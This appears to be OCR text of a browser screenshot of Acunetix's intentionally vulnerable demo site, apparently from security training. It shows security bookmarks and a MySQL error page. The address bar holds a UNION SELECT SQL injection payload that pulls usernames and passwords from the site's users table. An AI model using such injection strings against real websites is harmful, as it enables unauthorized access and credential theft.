 GoToMeeting
Top 25 Software Errors | SANS In
Types of SQL Injection?
http 1.1 and http 1.2 difference
Options
pictures
testphp.vulnweb.com/listproducts.php?cat=-100000 union select all 1,uname,pass,3,4,5,6,7,8,9,10,11 from users--
150%
OWASP
OSCP
HTB
Mobile Security
INfosec
IBMqradar
wifipineapple
CyberGeek
Gmail
TRAINER CALENDAR -...
network
CSA+
CompTIA Instructor N...
Bypass Admin access t...
Denial of Service (SYN ...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Error: The used SELECT statements have a different number of columns
Warning: mysql_fetch_array() expects parameter 1 to be resource,
boolean given in /hj/var/www/listproducts.php on line 74
4:30 PM
4/23/2020